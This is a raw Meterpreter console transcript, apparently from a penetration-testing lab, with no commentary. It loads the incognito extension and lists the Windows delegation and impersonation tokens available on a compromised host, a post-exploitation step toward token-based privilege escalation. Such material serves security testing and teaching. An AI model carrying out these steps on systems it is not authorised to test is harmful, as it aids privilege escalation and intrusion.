 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > load
load espia load incognito load lanattacks load powershell load python load stdapi load winpmem
load extapi load kiwi load peinjector load priv load sniffer load unhook
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
Impersonation Tokens Available
========================================
No tokens available